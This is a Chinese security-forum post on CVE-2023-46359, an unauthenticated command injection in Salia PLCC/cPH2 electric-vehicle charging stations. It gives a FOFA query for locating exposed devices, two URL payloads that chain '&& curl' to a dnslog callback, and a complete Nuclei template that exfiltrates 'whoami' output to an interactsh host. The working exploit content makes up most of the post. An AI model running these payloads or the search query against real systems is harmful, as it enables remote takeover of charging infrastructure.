问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Salia PLCC cPH2 远程命令执行漏洞(CVE-2023-46359)
# Salia PLCC cPH2 远程命令执行漏洞(CVE-2023-46359) ## fofa ``` "Salia PLCC" ```  ======================================== fofa ---- ```php "Salia PLCC" ```  poc --- ```php /connectioncheck.php?ip=127.0.0.1%20&&%20curl%20http://dnslog.cn /connectioncheck.php?ip=127.0.0.1%20&&%20${curl%209qa1r0.dnslog.cn} ```   yaml poc -------- ```php id: CVE-2023-46359 info: name: cPH2 Charging Station v1.87.0 - OS Command Injection author: mlec severity: critical description: | An OS command injection vulnerability in Hardy Barth cPH2 Ladestation v1.87.0 and earlier, may allow an unauthenticated remote attacker to execute arbitrary commands on the system via a specifically crafted arguments passed to the connectivity check feature. remediation: Fixed in version 2.0.0 reference: - https://www.offensity.com/en/blog/os-command-injection-in-cph2-charging-station-200-cve-2023-46359-and-cve-2023-46360/ - https://nvd.nist.gov/vuln/detail/CVE-2023-46359 classification: cvss-metrics: CVSS:3.1/AV:A/AC:N/PR:N/UI:N/S:C/C:H/I:H/A:H cvss-score: 9.6 cve-id: CVE-2023-46359 metadata: verified: true max-request: 1 shodan-query: html:"Salia PLCC" tags: cve,cve2023,salia-plcc,cph2,rce http: - method: GET path: - "{{BaseURL}}/connectioncheck.php?ip={{url_encode('127.0.0.1 && curl http://$(whoami).{{interactsh-url}}')}}" matchers-condition: and matchers: - type: word words: - "<b>SUCCESS</b>" - "127.0.0.1 && curl http://$(whoami).{{interactsh-url}}" condition: and - type: status status: - 200 - type: word part: interactsh_protocol words: - "dns" # digest: 4a0a00473045022068ef983fa81262636ea41ef1e73a41004e64f96e9a0bf31555de76a92984a911022100851ff91914ba0856c3e59c01d679b4f5076ed7f404cb50efe363eb43f19ec7b3:922c64590222798bb761d5b6d8e72950 ```
发表于 2024-07-12 18:47:23
阅读 ( 3448 )
分类:
Web应用
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!